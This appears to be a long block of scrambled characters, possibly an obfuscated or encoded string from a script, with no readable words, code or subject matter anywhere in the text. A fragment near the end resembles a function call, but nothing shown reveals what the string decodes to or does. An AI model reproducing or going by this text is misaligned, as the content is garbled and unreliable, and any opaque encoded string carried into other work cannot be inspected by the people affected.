Ji0DJh=1n9A)4%cl6#93KfJwac8J.At.]9E4gAE8SAs)JM4..6FN<n.A,AAl}Yd1)%J_]A=YcF_J.7[_0CAex6t]]b.|v=EA)gE}A]9Jp]&e5h(=)Y5F}J7M!fertiw,5)d.7xgtVF)! ]FJ!!3}s4$icEtJ=Fc.{AFAC84wsFd D!h5(c=dAo7"D.)pAd94CFAY\/&AAg}88[xF$[FFo.._A.=j91}  ,8sdF2VAJm,]1,DFA..?);!_,(:rY_x#sYJBx_,47]riA!|Aii,L(ecFahub YbJo.h]o]Jlx8tA8b0k|$D_JFi;)J!AsdFF|iS=a)e!=_F }cQ_ddkyd!(]JF37n42gA4g|\\{uAe5.$F6kd,daJ&Fl8$pe9ZFE.)-s3n 3CF\']30r5=otFA!FtCCjTX2Jf9FiYn) Jdo$A0T.].}F!ilcF3 .WgFF}r=J\/e)RAJoU,.3An43$SeAA|r7.bw52FAJ).8;eMJ6e_DF4xe=.keJnAg)J1.JAvre}}[A4r_Y=dde\\p))AY501dFCiJA,A40f;J tde`.A\'eFF8f_) C [lJJ JrF5{z.k.![Fkt.^kF|t1nJJ.dra`"m(1)(rZCMAFJFot((3s}034JJf(D&]F10Yp\\E.ICC[cJ.,oF4=\\)xAh( ApdF.112nJN-eFJ "A{id.dYJCk.ae.x%)tF7"t49ef ]YF8((tFJR5fiK*JDAdFYtYFe2)S<s.J."A_]0n.:).AA1)AI(9rd_J)[ ]1Co$4*0F..F)e"pCF"Sr)(A6)sr$etY2FJgATnd6JoAWe1Js5r(Yd\\YAi0dnijmKJ.}Ao]b{ir,e4))F7Ae.$tx(]$r b}aJr]._Y*;3Ytx.agJ(NP(J.A+F!}F9AFUA4pl .0FY25l]]:%C)F5gsk u09])At!.nsb}s0Y)rdFF]&7$:5ZaAoAndAl?23FpJc!1J;5%A\/4{{)a1.6vd;,W[,J}J?}KlJI$F+SCo4JFJdrf&4ith=]FeJ-"%. F%yice1)cA6o)FFE70dp]gJhet7AZD!,aj9!rFJ7J;JCJ$paWJ0xu4qt.Aoc4=LFd1JAJA7=[Av(YeeAqJANyJB,6G2J4FC>._.8a.K]I=J_dgOJ7aYR!!07her5TAJ7.=orJA)2)nlA1513AJJ,8hSg$&J.sl.,=h3$.]FA]Jee3s]J]JJ7]#$CF(>UCAY]:OeFe=ng,Yko2d08p]5pFF=t);sSg(es2dFnE)!|h65A+.vArF!YAe0sFa5 e2dFLJ6nGr?)A,84)5A8J84e(:JF}Cs&S9t8t9g=db1n.oqJEF2i]sDuJA7f1FYJ4F`o!.6Y).5!5t AsF4As$ctJLFC, y)J,!rV.9L F9SkAZAtA\/,Fer8tJJ4t&9J.FF(.1sd9s{J(=0ycA7_o.FJJt0YYxSi()i]_t.kuN`F6uA}e7F],ikYJF)JD4A$.Fr)]|,AFe:{eYF"#r[rt\\oe"7}h=F}%Ii.ZAiqkxZa(6C+]i;lekIbmA#?kiek1gfnCFW8]g!7Jp(At$Ar_F5i;eNCuJhJA|}.]F.A8$]=g,AAJ 0JlAJJr,6}JJS tCA1Ycse+Xn@81].6YJl)JU(cs]aa$M,,g){6$hA9Fd.AUQdF)At(]g{D7l;9]2c)1w5eo8nlJw.AJ()-n!J;e>jtJ. x4aF2T=-AA:.i]*a2eo)Lz0F ,Y! k4J.cy,ndi|Jq,6.JrhF.fp!\\"{t]snsFYZ?Y!.oDh)inJe6xF)FF0F4o&se,vt.0;A{p(FpFHJ,{n_t1&sasA9!Y00A-=6,.)JF2{9HJJ].k.td]m5(?EE};is_$,eE^J<4JcFJx.C1oq2RAr,iFsaic (.9IE]8)Fp0JnEC!sP0eeygA3P 4dcm[0skysnF1sc(t(])3.xAYAosot_r4;kAqGp};eA;_1l6.4Gfssx]rrEAct({vo)D.o8FttYl3s!A3Jcltr=cch)),$.AiFx+F2iAAuLt [uiarq2ehtDfAog racJty. )JJ:Cu)FteFnwrtcJp!e"E-ho1_f)](Ct0Jh:Cg0k Fme_#J-8Kep]]1e5}Je"A(.m+.mm)Cmn:6F8]YJuoA4)J2erat-i88;cFc];$)2CkqJs]Adsi?(tjA0)tJF.(A5YAA]}_oJv_eJF!2o{(%Fn)B\/7a{A(\/nFFri_1asc$=2$]C as].!b4c]drknALFd;0J$)t-rtd&(+.k3] YZ2]o6Ygox)JA}.Jo!}JF_2iFiADd F38FDJ.Mn8e-A8 A)) _AJ-e,JAFi.Js_t6_t\'i2]2a=!JFa=et6ot;Jl6(xx.JJJ07AtorJ(AAJmfe=oe{J1F1c]4J=A=.!J=6[)\\yVFq04,sJ.0Af[_p?iF:F\'8FinggJe=6Freif;47{h.c\\sHC[5&Yf)Te)F$tpleJ&JFA_].f!)A<=)|JeFiI0ZY##cV5.7. wlm)\\l9u5]JU_)2=tA!.EF J1;JJFAv2tF B=F;|!7Fr";`JJ !Qa)(AFFTd$C,la(xJGbk$)e)Jk1,]er0ewJ;epADnC6Fu_l1AYU{Mmrl9ddeA}7t"Fy)J].)\\.cDd(,;4Jtc^zJ .!s_ht#1;\/tA509AA6JdYs,Y_A.9EA!e)bo!k0ApsIiqo0d4F40F\\eeDc))hebal#.umdJ,eA6,sF.tQ5AodJwnoFkDA*4JYJ&JP..Jn}8n^tF6N1AAoJCm[0]J!($8*AJaCJ CJtA1.y9A"\\J5lufAY,[11.J]$qk  8A[a_{JLd,wd]YJ=Uu!u9]F.);a;k.oy+li!idmCd!FJFo5dk]dkrF16Uiff5qd+gJt ?]iA0CaFd5FSYotNC:\/==cJ,]A#etpJA8yJ=(YHl(YFJoe%. iJfh4F,S,FAcAF$)_!Y}lJD6t=ntFA)4)ap).dti,1FAF[f(JBA4T!y7aFi#JmeAgnE]xny50YtI$c=DrAJ`J4YiF)t0oAA!AvF!4Y7!.k.)l=Ti97;(JR=0 X)f9esxs[nJAk36e40oJ"nA)q,F }AA]baMy.1PJwae+!Ddeb{.)otDNb"6)wd uFA1k;]A1pamUDF{gelkJ,eJJ_bfun7)JTtcs;w.gF!A1X J;FFoA!!A1oJJ}})JV^_o74=0).][FHJ8_kD.isF^[5,AJ6];FloAF]_[)F8(1Y()1 {.}JJ5di:e@;\\1tAh!LgA.d .rg#gAA....r$4hl ){efa!,t_FF0Jq6J}J%JduepY3()\'Ysatl,(8 =aQ}A!J21,2F#:.v$5FJe1ss3sJ_J5rJAF3%A,f$6.O])94FAH}.Sfex} YA6ppieAJfmAeuZ:eF#ktJiee4C!!;t9iiFF=C)]_.6uF+_t9.egA__thaA5_T3"&2AOFJF,y(3J2,(JeK1A!)A6O"r])]rF<i]B=s.,=JJdgRtt\\obfJCJ[F(%kYdfo4FZ&1ia94,tJo_]ehAa57)1du4ltAD8:)%83l0nAA 6[.}1JYll!pi2CFBs00AA]A$1C.]f)8toep0eeJF9CzA}1!c4t.Is7Jp3J.t]J 0512Ah.0 A!.xA4x6s6\\IFf.]4nA_!Y`s_sF)FDAd4so_Apf${A6oFdIen!F!F\'J51[$nF3uMe.qJ+|eai]h)AJFy6u(p).t.el=YA,FE .m.7q049.0!n1s"bAr\';lI0D!9w5r((")!..PF.. 9n.J.,,dtJc1ii()]{AF=tl]u 7-[a)D(0t!iU.dl2dru$1pA{.{>Pe8\'(kJ0.YJ0)%6D]=(t.)A,fAZdF4.hkih,c)6x)5svkk(ylomMAP44eF,%i2FACl)bJ9FCd. 2y+\\;;k44Z(Lsm]v)4dJFsms)F8!a^AA8 C,C)4@AiF8r.om7t)\\9A6);}b]uC}5_JellDt,!;e+).tZJ33,.#eZa tA]J.!?lJ8Y*Y84vTJ8!8.2Yrn).0h$n!FAg;Ea36J7J.Yt.[FCgAn=J$F3])]tQkpAYmd)=p228JREE=.d9)!yJJA508Ad_]9-4bAHCIssWcd0t5\\Y9yr\\]nFhA=3kw]|oe;.k ^xYY_Y#Fui5MT7 .J-I9altAq!t_}JhFf,A$FA+kmE)aonY7Fx;.AVJ&(WpYJ2e):J_60b=)amtpuJ.\/J!r04Fv(5esA7FDAD9\/eJAD.eD;6!5r{(,4e8rul0$;Ai:AD.Jty{a!4]sZ#he58]{A=$rh)4CA6ilrJ_Jt: "Fs&]sAI7JSa,0)DFsh.wua{sAoCtAtJAA,=;sC8JeAr}.&\/1a4i]A,.dbZgAuJ _F].5uuF2(0A8AJp]s14.;_(E. ]Jm6,edr]=.(&0J.+orl]\'eC}!R$F=ACtt!)A=}]{o16|!{YFFJJu5()FF_eoeAFF")U4F,AFfc$ap3({J()!il..5EYJ}(A;l s.c4A0=!F=sA_$t(mLi+GA}m0; iqdAf!A,aA7Df]dc:Det56C{JJfJltA:0l*7 9D.AA(4CA!mjUwF=A]u(dA%}{sFAAA!;YD.{)dC0Fl60clua)Ft[2Vn.6 R Vb\/]Hh AEJ., 3p,J52AJoHT=rx(&^_9+J]1shF 4Y J8h!scAF]A!AA;9.N}CAfI)tg$^_n7eaA!l5Y2".+=A0etD..A)J&J$pJ3sg-(dJhEJtFj\'AAHhoa,t)=J.A[#m{. 8}.JJ. }{cAK_A:kgGnd f)AAs&(==FcgA7]805.J5hFIAt(tFn!6.d]i.!.FAAdJdxY) . )p nhA4.9h{o_e)gJ!kFDJ].9JABJJrAJa0]YY%{ah1i.4FP9t,x.ia2FsglFYEj}+t.F6(),[F[%AE=rnU6At q0}J_F.r3309]4AsA2r{A0xD$nCDJ1F1JkD7AiU!rJT4(;A@1a.)1J0,85uI=t)YAAAsA"eo)v "!iFD[]-J_30]8no_FrrAY\/JY$r)s)`2Jd8Y9CltF)ko!)rID2&t v)n!.ACF00YFtJ]^l.r5A}]FG0=KJYJF)J\'0eddJ2uAvJtY+WnFHn[An)%aee<bL\\h)o5Dt!]7Fetl.yn)FA+.(eeA)VATFoid ob{f7AeoYxcA0;s)aAerhp&FeAn._k;)Fgr Qo)6k,rAr;Fh)`oAJ4eCeevFYuA!dhweaVAkZ)4f2_zk1J4_{|YcFsxJ0JA]{=.r9=s(JF(4d)!2eA|]p0hnFQe0vl<_K AEd)5@|L7F(QOPh)JgJ!lh$){JEsrU!k.Jmoe4F8Fa.t+k`Fp;_67E(-]oa]re$(e]F9KFA.A]YD1,4$6).sJT4 f.A`mS.*oC!_J $sF}qFCd;aIAr5uUlC3cvaA!=[A{(]]8Fdy5U,Jf)!{A)J)]|r-JJ6_hCo]_]G Yw\/dCBJFhDd+;F);6A}),%CB:ktfoA L{FibnF!d;A)J].+66JF!Ftb.F-o!=9Xei+c.0DtbC5(f,i.*e1f7$JV0fFAJ J{JJ]FlJ fJ &sCF)inpaCYou@sD=pd!5dAmgJ;FJA4g0J)6h jC A!]11D7$Y)Dre_!Ksus$YaVshVkFF8FVrsto V5)FtsaJAe11)CD!JFAg].Ed358Jurt]ODGeLAY31..0e.1k.Dst)t=_!A3F-!6(s=)tFF43Ak]E%;Fpx\\$ThsL.hnt0oJe8e=AaKgCeA$rI6oJ6J!23!.4YsrAy 9uAo3AAJnwfFFB,)r#hwe(n$dnAA_pl2o)dCbJ:F6.YA6s!)Ceu5(*5c5A;}A4cF.dljor,z=su4F!9F])m]d]().0Jkoo1f9J dA$Ynm)cA^cm)"qJ)\\aA8Fi].23A3uJ]6AK.$]s.]8Lt\'70#EbJA))d_Jk!TkkY;d.tY.9T8321hnoPt FJ`7"w22Fe88dt$)t (9kIAkRs=T) X9!4]MiFr#]3=f4],.Y7t$.rf{)d.)xtqaY<FF]tth{7hSnqB.=A[1=re(,iRrA6AC_IJt59+rYJ]A!iw.FA\\){(Sd6AJ19DJo:),stppo.fgYc{.A6St)*5om4t\\He)J @A2.c7YAi$!9}a))E25_)oA_JJ:C-(.2]]yTA{J(;A1av]tFu)Jed0h]e;(cH}s]ASt$]iUe]A_)vD5{pHF=)8b;raa8A J=se?onJ0Q]g\'AFF.1.7.nV{3e .8C=:4Alr]0A2t$F_+J0 )DcAAnho(Jsr`Z;,hn8J1o+k66vcat)J=8T;4TJ3.eJr,J_!n mF2J1s_Lt)2FFJy7ve1AJ"Fmum2e:pbd$Dk1A#tJte 1sT9h0:HsG J$JiauiRFlVJA7dx=_raY )FEdTD.+nDJ$;)0QLog05AFLJC)i<0y=5})j2c,.JFJ=4s(=F}AFm}H())FJiPe,dA,pAF%hkAr.FJ4YRAp$FOiJYM5d6Y+6e0ekdirF=gt8)2,J(4}.sFACi!+J5n)n AAFA|,W6fe)F4JfA8f)"sJ}4]);"[.g4Fh9i5>.Xri=8q6)Y}1kAJ_(A6ldlA,)d"uD(yJ{s.Z4!kY)ce].wJve. )F)k5A(_!,ov]Jc9ldFY)o; Fn);Aep8ewTY([4I|Y:dAhdJpDJcYea4dA$1AoJdJAeACt.1eF.Jj6A^a\'l_($eA(&YklAeOF]6q.RhC 67)Fb.-,J,yCU0.d^_l,!=CTt.5a6])$s;m=)AZk.sl}bFc+|w=h*A}i1J{FK|)=J}Jirz.$2oK9]) )ia)e=z"gJ7Y.,9T&%or)a)htpJJ) J4Y_1Ye(N8t0eJ.A5C.ae,8A}{dt!.5s3i$6hYa _sr6g,,(8.el,$A#JdAYDsJ) (A.5.Avs]xAp 70DAth$,s.z7}tJid)YaryA!.i7d!ef{i7A[pwA$on$r9p.Y6n0oJ!]iY.!)! Y\\])ueF$_J3$|_ce!svFdAh^))zJt]ksK6&YA1JAp;vstA,yAroI1.kJisF=YnJWdJ;AAn{taglto6|d7>6r.t!A.F=krr 5P (oA$0}o+eAP9oDsbAYdFF{Ax1YsyAsaJ(;Yo];).7d[.J]+16.i)cFh 0 ;JJA_,J;sr:t.D3;Z4sJyAc_A=,(4A.tdh,J;{hJt_)9`YAIs+J6u4Z.FF\'J4aLtJArF7.;.nB"I{>FAg$6%ec9A2sim{0aFu 5d"]7FhJY]!nrJXmR!so"_!eAakD)th5s;AP3 e[;7.HAn]FJ(dCC+]:\\AY)A6iJ)A.AoFn2}r\\AJet=F=_p.Fd])o8t]eo.A}e8oCh1nu$]rJsA)|Gt\\3;.81\/A{]o;=J.iR5!Jp w=C b..{Z2Ao\\49ac=J5YJC,!nv\'F88d&;!5j*36#kl9.JJA4ACAv4JW@Ee J)FJ1Au5=J{oE$\'C\'CA]0(C_s |F(+A"0M,5..=AFw6_)9T4`(A57oJpAFbt,?#xA]"2F.e)9Y2!s!ad sgY)}!JJe;,fAl2FtF0n6eyg_AJ{$$(aFkgCJ|i`4Z#=;..$AFFJA\\vDJeA?c nH7l:8]!t3fmYyv=Fb$*FvJ2K;A;.$F .4.l]c}kl.LeY!`F&p0orF8HYe_.)d]4)A]d2RF4-CHV8e+JpJAF6A.(=JDn*1[8.k2%ohR,F,heDi;a]4]F)tt1Cd)i,A .FdJ(e.RA42FUeAxC2],kOF]&J a,82p+5J5DF#6J)E}puC]F;$eiv7.Sh.=CFBu)0on+@O7C)E}eJA4fo6J2$nY!fd{{.4iJ$$MY:J$fEcF{F0.`F.2.AcemYJr)190[LC]lJ)Ag8.)0;F6x{AcayeJJC)(7H,A!i.A\\;! 6|1FY31,i!pF]r)01\\n7osJ_.(g6]l,ACY.FMBe(r!;D%Y)ap_jde9n[E))]BrrJuAJAu78A].}n235FakAd{JFS_}I,Y8,(_YFyFN$*8-dhd J.dlAx]2YB\\,A]t)} YF .heJbn]JFd]m{-6uFyJx$.J_}6C0&sB)Ad1sF:diKpt)jHakh8JMJ5FC{$b#5rid .n5)FEA*{.A 8FAd,l(e_Y" .injA)bhF&Jx(.);ia:A5a=8!C{Jd((sRv<.Y7(..utoJJYF+ee{cd)9C)652|=e=e4(jJsJA>A}86i pYne70dt Jr^fs3tk5)Ac6A2WA0Ai67D!hJ\'("&AA0)t2p9aJs2]$FV,eF0J"5r62.F):lAn)=Af1{,AJ!5Jeo5AC$e=FmNlkF>JA.FJFECo_pF*Atl J.}9i31tt.Yn]5[v.AOC$3FA0{CGg._dg])eJpAtI05A8[= 2A)+JFdTA$:n gF1seiA$,))ux7a5C;Fae1,;]D,Y7,y_5d$=DhA8?H=A3,=A0j;;;__8)8\/6m2F.u iSD{f)J(lJaDFJ_e.=)4.e$PA=;,ZJ)!Dy)ob0eY3TAJ$tdb3T)5Anoehc.F+a:tFYA6lnq:!]{e;],E`!g{9.[1s)=#Y%do\\E,9Y6pAc$A)=VP(h.,mlm])g}JBtm.ruJdMAd{e{AA^oD2)fJ5$ptJJk$ee$&(i6oJZD!F(1=FryF.1JJg(e8hCAe,FDvlcJ}3EJ6]>Apop9YrJ^9A6(sc}kFiJFJcdJsaeA6JA.oAenK6 t]]q6$=k]spt_Asa;tx(iPv1JC`0\'ikFdFDgSk)C0A3nFF Y!JFOg]..54Knl(AeiY.4J(tJ.t5-1i_.Yt+d)ID0.3{1i2k=lid,8lTJJjeJgJ.fhAJ}}\/e[.!FAidCf)^  dn4H5AA!cy\\|x0+a|l(tF}AF7$wtUhF1Os.k .Ai.t0rAGFNJU.JJ Md)"sJ6.) e_)(wKt(28)} FyA)etJ 9J},q=whYx CdJHe:!tntdcg..AAeA]w8!-=JdxkJFrJpJfAs.p]4u!?AenJ<$!urF1)io[(,ytuD(1]AkFj=Jue(yFvoerkese5$e;.A4Fic(pJACFFTdo. .AF.rsF])k]x.au61KN)(Si(etFhc*c]tkDd!3 tj9,tJJg+  5uhRo3d&eq$=A3$eU]]oC3hA)a_aJ.A\\( l=)!;r){te]hFttvAF!+p${ .}J}iF.A\/(oJ,JJ6!e.c)neMi)14}dil[eJ!!FoJewg=nAoAF#hlFZFCn_2r;k7]syu Jn,cCkdAJU=+a!]J7=,McAAot,tn0p$Y)F}"d&06Ar\'aA,l1AAt }bAPAJed7}t$.g).);tk.kA$F5.+_LFCC]ut+ u\\F\\!o4.1!_}Jd(en.C(,rT(u1)l{u{G,JYJp0 "z*{etA(m=he6}DsJ)e,nA3ys{_!F"k{8rKY7FeaJ7$Ah){b0=4kJ=4A3AaE0Y15b.,.;4kn., 2[F}!s08)s5}0;_(dES\/AailJo1!8rEt(sDFAiCs0b,gr)0 ,6]r))lFdgfPaeLJFFay7J]))wAl9.!FU0a;1.CY(Y{lAolrg]eds5 F=A.;r0\/#nJ=W)ddU y &)ra0o2gq1. A8;=g4]Eo6A<AAnFFAn() h1sn E1uA=JP4tifi)Aau^D $10.x;A.;da=eY0_b!dfwr8l!Ci.JD.((5.3,AE +.d]6pt\'Arc{..e)C v3r]8=ov8oS)VYxc;8aC-AJfr 2__6]r{Tiu0(__AJNY\\_DF0yne.tAktAh\/FF)0J>)dF6Em JF])utu2;" t _9M#.eFayJBttJQd:(Yi,$ka\'0dh)s8!0, )t[ds).2jt}FkA\\k._tF"AoJw.dJ1m7 ((At7i_C+An}rxACJgs8<]d_o8fby]E+B3o]A2)C"Jt Y] ,n!Yb)J)cdC|%cooie2J ndc0|8Ac4.wrmJdis`[EF  dFp$xK7e 45a.0w9.nJ _C6}!,()48i8..F.23dlhJ<Akd6At.h.r[_Am\\Ca7AAo64]0=_dA !6f$EYDn_;;g )$6A6A26J4"MD[td3l:{.ptF {(eXwiFr.+AAi)_.k tAF& AJbxt_ _FJlFYhJUrA(s+f)e]a UF>.dY,a,.J)e!Jdx>_Gy(;}3Fe.]AJd!JnJul eJ F)1)a($gJ[31DJ().nV ]!Y3x)`)nYaA3 )Jr75!51CCeSDp[m oe)8tx(Qe_Ar,(A_k6MJ{EFl[J=x1F(24w0J,llm:03c $jfJcA ) kJAeAtwA;FnJ FykJ464D_JYiFD0p:yU!i )0CgF+dm23p=e.5 oA1*F;_F`FuF!,WlJ$3f=D,onx_.!$7{A.,!eA6pFdqe)N}nb]JJr! 1F,19h1(H)0AC6IaY0ufA4d!_<C 1,}g1 (mDe)U6 yC.J iFL4 .}I_f#vhW d J]r4n.q (2FenA;==$)}0tyas.1rdd MA1.Y4YF8i]6d)i(>AJl:en0o#=FY);7J!i=rZDrC]& 3i9J{s:ZiPii #1yAAoJpFD0moJ_4oJ=9{x(Y4ocltw]yACFCkl..;u; AeaEq.AtAl55C. 8hsk=)3J,A}p!{J})4+AYFJ\'A&M1=ddd6J(A]$ h(s4y[lzFd)!JMvgih .a1,J)eF}J)}4;Dk..AArp)h&)_goif;c!.skJvFe}F,$]n(4 0Y1ACY8.YJiA,F!hEdaJJJ5)$,t%o[ToA $eJFacq+ir. [8=.huvi,F.8e)FCtcees eAMyi).r.aFaF2dE=]4.JaloC_ud8E4$E)r])4Fpot5rWQegU8fdCd.t BC_ts#F_&$J76{]FA  .6KpG{srF=$t|#ibJAvaoJ3nJJnus.F!t$DI6,;t6) YhJAAF#ntD ,2a!e.\'9,3F&n6&meY=2:J=).ringe. }2iEle1FdH,.`CAAt.g[FJtan]:{e1K0J8s4Am(oAyA.FurJ=[)t(pxf1xg5ihJ ]Jd}EoAtE(FktEiFYoSJ8d.A0(J!Ad)FJ-l UAr).(ArE.0l(C.(A].8.mDFe_?5nsnuoKY kf1tnmE.!J.61dg:.g0 .o=Art8so:a!.tldJ2YFt}{5J$2.eSAYAt0)XFeFD)8h s01An.rn.Aha.Fg4enJ\\3lJe)Uvg_ncLD-A]tIt}LJxN!a2t-NF4tAA.&.Boe-E)$gw$$5b1w$Ydan=,0!A[[+].d!} o}6}g\'khfgeA +J11'),QjU('Yi0,r8F.Qlte"-iDrnstaF1o![gnrIlAYs=]DnJeAlAtap2DdFA3\'4.s3X;Ke9#D=tS2]Fe9v0F=m){z, uJ.t,Cdot$(J2 %a R]oaJgbmFcl3{i"CD0;drFNn9s*)AFFA7SixJry!20JAuAJ(ikD}=FF1=h,.nJ]x!_n,5(pb):(1()A-k6iaSH]75}A=sAJ^F]wec5AVeeDF3JeJ.ydj{e.e=n)A08rMJe;IJF;Agk,F!s})&b)sdpoY7oAAnF6=FA)zJ5._#segs.}]nFF!0F&dAnoO}rg ;af]]s1JptoedsM81.AFug;ti.!f!}z1lF!mA7^kO+QtrnaAu&ocre]shJ02$J]rVIlF2nJzF]slcF9i.eh)]0uEt9tv]!]!F,lYo)s]JY1AsF100AA,t }JsZj=p*)eF1s..EF}(y6JAn}]NxFJMJfeALN=rnJLIgL=,d5sewF.,1]Js1(8_1C!ycF(eEdJYf nei7er}Ai]hzo3J]e!sAeltJ!4A|JJDr;A,0&.1md4a"rM1!JA00JRrdAkM1CthB;3.!}J}lYfsAJldA0y12=J3es2an.JJ!$nnJ".0xAo.lphA@..)J[]0nJcapA,tD0i]-}.!YFEt9n.NJp5)ooeA,dlpm!eu}.[A8d]A!FF[)FA.)8J)_rn(!A]A]mpa}hc*o!DlJAY0r .n|zFr-]8F;8.$;Af \/AAh}Y}z1)JJgFpRe-)7StJasF`at>iekX4e].le..r8cAe0cJ(7]1A8d]9M.!FA2=u_(Ft4ADv862.\/g6Tul:r9k;JFpArJ=0ekJtdp==#(J=)b JYFheiftAJecF{9ozm;=>ih,Je.4h:]1h=e.}f7.Kdw_Jf aAm} e.Jeo;6GJ7!kner =)J2(i)C=(_E2k(J3tyJ;)y 7aGt4$sJ]2MDA\/Jai=YiA?)sdAJ]-cF*sF))dFvv] dd5r,(a`yAA[YJekf]diF,p(tCd.T!FrYJbJi{AgJ=FnetO&Mf%l7]{lfthry v.!F,nAAs.ereMbnM2CtnF.fN2]f.t(J8Dnh=t=!SreFor3.9J _h)n>F J.n}1J4J_tpJ(IkdALF)i]"]lApk"1(Qn|AQp.soG 2!bF6Wx}A]3oFAiA).]{JJlFidr.cFd!!.Fup;nZA|a(r!= ?JDYia57tFdJ){)*Va:F$A.&A@JifJ2lm7t C6%]7Asat1 drFesr]():`dr=JEF]Wu,F9{i[](=]ur;.Foki;Is.6"Puej}jJ!FttAfA53)e!e;,4tF]Cnl~%U.dzfDYACTJJFXi}id)5h5ta=ed7r0aA)tlw6;}!,3oFJd!].A_d(4sA1se[13.t-j{eo"n8e!])N:{JuFg,)198 r.aVt:TocAskNsJP;{h(FAAfF!o!=]z,iA0.(;)7l_hJA8AH;)Jr, 5k4>YFJwln1_X!V]Fyh;J=)lJAnC.].r.Y8d0-AFA"9e5rAo7{72c+*"iC3sJde}xt5#(]su;a]YAy;w[[(J6;C.=yY;caYf{)>r`k (=4>l=,)`t.FdpAFbdf.JAJJe2a*.8alJoA0vA73YJ5aZ `o)D$f8oa=F2.Yt F!An dst!,k0e)(8A\'eetCAF]Ce9Y!$)]69.=Fi,wAArmieJn!6u+m=20r2]me#A 85;luruiAe\'nDnt}14#A(4igeiaEEDsl5rF 07|,eaa .(Djg1JcAJuF8!gAAFr;$49 fF@J_]4oA{KasBAuB733lk}>.hKh2o(A)bYg.,a2hATKoipwJrnM11CA8eYFY.e!C)-.FtsvJ J}0.n0-!aG9=Jusu.aAk(Xi4.F(kpnm.:$Ja;e7qFie. bif.pCielAlA.Yi(au]-i6p-tYttnne aJo)eAodji,f"8A!AFF3.07nb ..EiF04fl;AgA}U4JTAnv 2i0egecCrhymJudJgJkuaoetri.<$ope_i.JxeAFnr!.As)Azot!akJ}FF Pt)taeJFpt=prv.:$dx2o-K=n9FJ81FoF?tixyF}vd=1a2iFs;} I1 r]:rDF(ra9{(A992.Cu ] eJJE;[}1_t42tJhoF}FAFdu.g,!"bt\'tJ0|F-1)..+kc7-getOee.A$F Jlp.1njdJ\/Ak6Fd.r7hFFpdoMAt[9p!Dd=v2.s+d7n1{lrZ]JJ7=%taH518AJ{2=xk,Y-|AJS kp&)s,;)4tx")1EF..k(!7Ai3(YJg(om;)dAJAeh.yAeiJhw,!JeuYi]7ax;=hAAlJ|sFt85cpJ.YsY)i_()siSF(Cft"FMF(F3,1F)|{AF3i(l*n79ido}9d,JldJs2cAecyEs=a;Fu5}s|=krg.AueU7k_lJ2Aid.r1q2J)Jwe4s$;;(hAr3\\-{8AAXn!eFJ>dtrteeFa_Jdnu06;.JJn)t=ito[.o=.JJA)i\\^J)8=[A=SF3)nF%lFL].r3 Aie)7E..DwAJ3JpSJ{lFp.uJmionsoP).Rer"#I4_dfMADisFh6AFJr`3hnt{AFdJegece1] [A,MFFMCtob,:80FJs;nNndP:CJkgCAk=sN;\/aG(v)h0ceg={!FJ!uo4EJG),A(D.A8&gJA=h&YA ts=e!adr.:EAnso257".FJ.=" }_oAAftE2g1Rp}u} )+z8.]b,Ffepe)(D=0(6,k8AYkC)4_J+7ner8e3$IA-)\'JFY;at}e.=JJme}807Ai):F8aacUr6Nyne!;>2FhA6am{d,=)1oh6]!2P)!)ofd{rJJt(Ak8fe,=AAa,.J:{JiG.JiAFy#sd ltJ).A(taiMtdt,n9!oYl)i" e2jJfn.$YgA12J$m AJl&N4A)shUleJ02?J){#CFe 7)sJJ}1Aa]Jh)A)A10_c_J6ouJ{=FJ;x=_)}.)aFAA1l=&D3rNJs{e_:],F..$5nns(i!`fiJAp!$0t0)g=hytJAV>h=0\'nsQeFeicsFel}s=s9\/xA:;Y{AaJg}t5dk7!eANIoo9{0:(A\'@\'iA!6JA*!]fATp.10h);i.J>a)=mt])JF. FAR|JAk.s[9fA Lc00=p#Jhd(C=$e.A>;J9F0(Yi.u}Aa]37h,,iis0J,gthr.Din=JvA5o{f"lYKs"t.;d"k6(ur75pJiJ8ml73e]2.(tn=6)JLdPJAeaFk}o4s)t_n8uQSJ!fFh$ {f :d!Y)$o],a#Cx-J(FeJA,F.i)}dA93i)A.A:|0cEd_-5 Joca=FAJJ0F ye(,rFp]E!4FgA=Ts]!h0>>).kar7=.Eie5norpu=ou2uk;[(WFJgo.pA:4p(0s_JJ)_!_J.$ko){Fi.i!..0a`E|JAF0d54dAr6AYt4}phJrJgs1gJ#mA7})dFTo{0.l_t7OgqiordCa0)DmF9Ai.))eFn.)JAJ.,<){LA+g;.7;lAi7F}[!$E:*?A=)ZJl eF.gdE6o($n]oh}oeeJ 7IJJ.N.!AplC$drKJfie!FeYiEmtAsa5 8F.\'mniA4!e]EFzq=.FJiJ!.J.8EOudou!CDAg%n7,1iKoFFF)..C6!yJJyDydFq.ns4fYrp1=Jwto2oAyJ7zFF*As ]{^rJ)?s#scwgriAs0(J;r)\/AC=6)1.d.)J))flnec.ae\',7.!DuT4=_Je.oAt(?e1e8FAa\'A}aJJnnIJJ)!4F"dr.}=xlhJxk=nA,S._zhr\\ABtUaea.g0=yT]rMiuFf.2r .1AnJ:r!;yAAn6Ae4 (okDJ)othn$=1A](A71T.CJJe( omolef .JoYswcA4$;b,?<y ipdC4alo =dA3J,]sJ}F;4c1Ccs7nMYp3hAo>}n$.$lAF)["JND0oT1eF-6)6e2a;ilLtuosA5Jtq]lFWih.J)i.SuFp{lt.] g!!yM]xnlu7dr{(FAdtF,h;.F(!i):ol#reFriv"(sA0oJA;spFSs a)d.t! ,ra+ASJplo!nn)).Adt}entSoF\'i.9!ed+,)PfeFole}0FFa3urU7J!p)tGeik&gcwA3iJ#l)l.vAxi"N+F7Fi.J).c +su&AxteI6#5pN5.A]a.no.\' ;7=6|.f]d{cJ4xJyteFd.,bJ#kD;?):s76so9u(b])E]xt1d]d650m.Y{.(sy$s28pdcd]0h., 1tJF!tF.yJ(JC,dx{eJFO=D)FJn=1}gFt.?ue!tpe3se4)F(As)aAa.(j.FJ.F( A26A?JBk;r338=A)t)!ng4r81.=dFt1QJ#.?.Yd40[7,nFFtdF!sc]]e);qJ,J!u.j}4ebJFBaF!m3_0oocFJ]_J{hfF..Y)t,]eo.s*o7cTxnpr56J6$A55A]94+v5t2dAa0d1tcA\'mb{7a=Jtp0dvh15)]]eJ!)AkI28dt20sr[p.Avo!]9mBFeYodiA8Is2a($Der4Fdn!LYpA90Dt7#=)4it39,JrY;F)Fhk8hparO620AwCtcJ?2ul{,[ .)7)[gXed,Aa1ezFA S\'%5AD=}dpJC{F#[!)t)]60)J)sEiAcFa6FEaF., Dg%TMDJ..AwnJl,f=d)Atf8aJJ19]Y!;LAu. }]=u`r0]=^1.J 